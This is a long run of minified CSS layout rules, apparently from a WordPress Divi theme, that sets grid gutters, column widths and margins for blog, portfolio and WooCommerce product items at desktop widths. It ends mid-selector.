@media (min-width:981px){.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.081%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.716%;margin-right:4.569%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.137%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:47.449%;margin-right:5.102%;margin-bottom:5.102%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:5.102%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:7.853%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:13.187%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:17.045%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:21.176%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 